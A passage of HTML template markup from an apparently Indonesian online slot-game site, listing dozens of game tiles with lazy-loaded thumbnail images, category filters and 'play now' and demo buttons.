        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bab2a42a14266295d3abb425d1ec150f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold West</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Twin Sea" data-filter="ALL,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/95e4215a836810f304210ff423997158.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Twin Sea</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Candy Pop 2" data-filter="ALL,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f9b0d84dcb1e2c0e587b5e4318d4375f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Candy Pop 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rabbit Riches" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/49b0252edd8f7f81ecd4027236216884.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rabbit Riches</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Christmas Miracles" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/90eaab6206d2ad8da2d85c5886599552.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Christmas Miracles</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Panda Opera" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a1578cd852c2f1de9c71cdf361e20014.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Panda Opera</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Halloween Vacation" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1dc31fbac74d4eae6070ec089498603a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Halloween Vacation</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sugar Party" data-filter="ALL,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/67f0ac98b3bf72dc2099af8d31ade968.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sugar Party</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Space Conquest" data-filter="ALL,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5dd3bb1b4ea78a6ebd66256b23170c20.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Space Conquest</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jokers Treasure Exclusive" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/046aad4dbbd1af71ed18ff1abe493402.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jokers Treasure Exclusive</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Koi Exclusive" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/55398ac7728c38b341b80d51ef345735.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Koi Exclusive</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Roma" data-filter="ALL,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a3b38a186ab8a41e3ce1b2bebb461107.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Roma</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Candy Candy" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d8d749a456877254df51dad8d3696d1f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Candy Candy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sugar Bonanza" data-filter="ALL,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e6c681e92611cee45cc61c8368b44e57.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sugar Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Magic Kitty" data-filter="ALL,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4856381beb349b6967020ff5d4063952.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Magic Kitty</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hugon Quest" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/174062d928ca24723923ba43e756aede.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hugon Quest</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Love Idol" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a4bbfc00b1f2dcf65ed45778a05c9ffd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Love Idol</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Legendary Beasts Saga" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/eb601bb5411c14a0009ee050ca0d9d93.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Legendary Beasts Saga</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mayan Gems" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/df61eac9564a9f5217a70fddb95ac6a6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mayan Gems</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Crazy Bomber" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c151879d7a7107ace1a6e3c7533127c6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Crazy Bomber</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rise Of Werewolves" data-filter="ALL,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1bc5c777a465dce25a54377f5bedd99c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rise Of Werewolves</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Empire" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1656fdcfdba0d6f7876cef5224dba1be.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Empire</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Myth" data-filter="ALL,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e51ae5a4474871bd19b4f34d772122df.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Myth</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Double Flame" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b25342672df364e4a71669be4cad90cc.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Double Flame</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="888" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b0bf713e8e56c2ebbf5a2e19dc8eb4f1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">888</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wong Choy" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8b4d4d9eedce3e6aeabf499154861832.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wong Choy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Money Mouse" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0ccfea9c181b02adf13494a963ca3776.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Money Mouse</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Three Lucky Stars" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f82d41b1ddd06a86c556aa305417db62.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Three Lucky Stars</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sweet Bakery" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e89cb141e15ff0bd118fc1d137416f93.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sweet Bakery</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Prosperity Gods" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3e0af25c433377e070ab120a4567ac2d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Prosperity Gods</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Brothers kingdom" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7d0fad54f6a2cc1f981d249cdf3fdf70.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Brothers kingdom</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Heroes" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fe50561accf38f96f8fcab24d0512d95.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Heroes</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mr Chu Tycoon" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/02fe8483350631713fd2499481f5267d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mr Chu Tycoon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Panther" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/00c51e7e8bad52f9142b7116e31278de.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Panther</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Magical lamp" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/171b76712926b8b773ecd905dc8371e6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Magical lamp</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Triple Panda" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f3f95c209d02a6d50a4d95f512caa19b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Triple Panda</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dancing Fever" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f9d0fbe2930263f786e9d071b5eef332.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dancing Fever</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Whale" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
